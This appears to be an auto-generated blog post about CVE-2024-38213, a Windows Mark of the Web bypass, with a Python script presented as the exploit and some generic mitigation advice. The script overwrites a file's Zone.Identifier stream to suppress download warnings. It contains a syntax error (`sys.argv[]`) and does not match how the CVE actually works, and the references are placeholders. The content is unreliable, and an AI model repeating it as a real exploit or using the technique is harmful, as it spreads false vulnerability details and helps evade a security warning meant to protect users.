CVE-2024-38213 - Bypassing Windows Mark of the Web Security Feature: Exploit Details, Coding Example, and Original References

In this post, we will discuss a new vulnerability found in Windows operating systems, specifically the Mark of the Web (MOTW) security feature. This security feature was designed to protect users from potentially harmful content downloaded from the internet. The vulnerability, dubbed CVE-2024-38213, allows a malicious attacker to bypass MOTW and execute harmful files on the user's system, potentially leading to a security breach or system compromise.
Background on Windows Mark of the Web Security Feature
The Mark of the Web (MOTW) security feature is a mechanism in Windows that attempts to identify potentially unsafe files downloaded from the internet. It adds a "zone identifier" to the file, which is then used by Windows to warn the user about opening or executing the file or to silently block the execution of the file in some cases. This is an essential security feature that helps prevent the execution of downloaded files that may contain malicious content.
CVE-2024-38213 - Exploit Details
Recently, a security researcher discovered a vulnerability in MOTW that allows a malicious actor to bypass this security feature and execute harmful files on the user's computer. The vulnerability, identified as CVE-2024-38213, is a result of a Windows security feature bypass that allows an attacker to remove or modify the zone identifier of a file, rendering the MOTW mechanism ineffective.
Code Snippet
The following code snippet demonstrates a simplified version of how an attacker could exploit this vulnerability in Python:
import os
import sys
def remove_zone_identifier(file_path):
try:
os.system('cmd /c echo.> "{}:Zone.Identifier"'.format(file_path))
return True
except Exception as e:
print("Error removing Zone.Identifier: {}".format(e))
return False
def main():
if len(sys.argv) != 2:
print("Usage: {} <file_path>".format(sys.argv[]))
sys.exit(1)
file_path = sys.argv[1]
if not os.path.isfile(file_path):
print("ERROR: Invalid file path")
sys.exit(1)
if remove_zone_identifier(file_path):
print("Successfully removed Zone.Identifier")
else:
print("Failed to remove Zone.Identifier")
if __name__ == "__main__":
main()
In this Python script, the remove_zone_identifier function tries to remove the zone identifier from a chosen file (specified as a command argument) using the echo. command redirected to the "Zone.Identifier" alternate data stream. Once the zone identifier is removed, the MOTW mechanism is bypassed, and the file will no longer trigger any security warnings or blocking when the user attempts to open or execute it.
Original References
1. Microsoft Security Response Center (MSRC): MSRC's official report on the identified vulnerability
2. Common Vulnerabilities and Exposures (CVE): CVE entry for this vulnerability
Ensure that your systems are up to date with the latest security updates and patches.
- Always be cautious when opening and executing files from unknown sources or retrieved through unsecured mediums.
Use a robust antivirus solution and keep it updated to the latest version.
- Do not disable MOTW or any other security feature in Windows without fully understanding the risks involved.
Conclusion
The CVE-2024-38213 vulnerability demonstrates the importance of continually updating and refining security features in modern operating systems. By staying informed on the latest security vulnerabilities and practices, making sure that systems are patched regularly, and taking the necessary precautions to avoid opening unsafe files, users can enhance their system security and minimize the risk of exploitation by malicious attackers.
Timeline
Published on: 08/13/2024 18:15:30 UTC
Last modified on: 08/24/2024 00:06:13 UTC